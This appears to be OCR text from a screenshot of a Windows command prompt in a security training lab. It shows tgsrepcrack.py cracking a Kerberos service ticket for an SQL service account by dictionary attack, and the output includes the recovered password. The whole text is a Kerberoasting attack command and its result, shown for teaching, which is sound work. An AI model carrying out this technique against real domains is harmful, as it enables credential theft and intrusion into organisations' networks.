 Command Prompt - python tgsrepcrack.py example.dict C:\Users\sec560\Desktop\1-40a10000-jo...
C:\Tools\Kerberoast>python tgsrepcrack.py example.dict C:\Users\sec560\Desktop\1-40a1
0000-john.doe@svcsqlserver~dc01.sec560.local~1433-SEC560.LOCAL.kirbi
found password for ticket 0: Jabbathehut23 File: C:\Users\sec560\Desktop\1-40a10000-
john.doe@svcsqlserver~dc01.sec560.local~1433-SEC560.LOCAL.kirbi
All tickets cracked!